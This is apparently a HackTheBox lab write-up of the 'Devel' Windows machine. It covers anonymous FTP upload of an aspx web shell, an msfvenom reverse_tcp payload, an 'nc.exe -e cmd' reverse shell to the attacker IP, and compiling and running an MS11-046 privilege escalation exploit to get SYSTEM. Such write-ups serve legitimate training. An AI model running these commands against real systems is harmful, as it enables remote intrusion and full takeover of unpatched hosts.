Devel HTB (English)
Devel HTB Machine [Difuculty easy]
Introduction
Devel, while relatively simple, demonstrates the security risks associated with some default program configurations. It is a beginner-level machine which can be completed using publicly available exploits.
Machine Description
- Name: Devel
- Goal: Get two flags
- Difficulty: easy
- Operating System: Windows
- link: Devel
PDF Link
- PDF: PDF Link
Reconnaissance

We start executing nmap in order to know the ports and services running in the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
nmap -sSCV --min-rate=5000 -p- --open -n -Pn 10.10.10.5 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-10 15:24 CEST
Nmap scan report for 10.10.10.5
Host is up (0.043s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap report us the ports 21(ftp) and 80(http). In this scenario ftp allows anonymouys login so let’s connect.
1
2
3
4
5
6
7
ls
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete

Once within ftp, we can see this files. This files seem to be from a web server. We confirm this watching this in the web:
Curiously the main image has the same name as the ftp image so wen can start thinking that ftp is using the web directory.
As it’s using IIS we must use a .aspx in order to gain a reverse shell.
Explotation
I made the next payload using msfvenom
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.4 LPORT=4444 -f aspx >reverse.aspx
Then I upload it using ftp
This didn’t work, when I finished the machine I realized it was because I should have used meterpreter xd, so I did it with:
I copy this cmd.aspx
1
cp /usr/share/wordlists/seclists/Web-Shells/FuzzDB/cmd.aspx .
Then I upload it
1
2
3
4
5
6
7
8
9
10
ftp> put cmd.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1442 bytes sent in 0.000594 seconds (2.32 Mbytes/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
04-10-25 05:51PM 1442 cmd.aspx

Now we have RCE. The next step is gaining a reverse shell.

nc is not installed in Windows by default, so I just copy it from seclist and while I’m sharing the file using impacket, I execute it remotely using the cmd.aspx in order to get a reverse shell.
1
cp /usr/share/wordlists/seclists/Web-Shells/FuzzDB/nc.exe .
1
\\10.10.16.4\smbFolder\nc.exe -e cmd 10.10.16.4 4444
Privilage Escalation
Now I’m in, I run systeminfo to know if it can be vulnerable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 10/4/2025, 2:09:42 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.292 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.373 MB
Virtual Memory: In Use: 768 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection 4
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::4d6a:f8a6:c841:598a
[03]: dead:beef::9556:9677:a8ff:c58e
[04]: dead:beef::4d6a:f8a6:c841:598a
c:\windows\system32\inetsrv>wget
wget
'wget' is not recognized as an internal or external command,
operable program or batch file.
Searching in google I figure out this version is vulnerable. I use the next POC to exploit:
1
wget https://raw.githubusercontent.com/n3rdh4x0r/CVE-2011-1249/refs/heads/main/40564.c
1
i686-w64-mingw32-gcc 40564.c -o newshell.exe -lws2_32

Now I use impacket again to share it using smb.
But didn’t work lmao, so I changed to this one:
1
2
3
C:\Users\Public>copy \\10.10.16.4\smbFolder\ms11-046.exe virus.exe
copy \\10.10.16.4\smbFolder\ms11-046.exe virus.exe
1 file(s) copied.
1
2
3
4
5
6
C:\Users\Public>.\virus.exe
.\virus.exe
c:\Windows\System32>whoami
whoami
nt authority\system
And were root.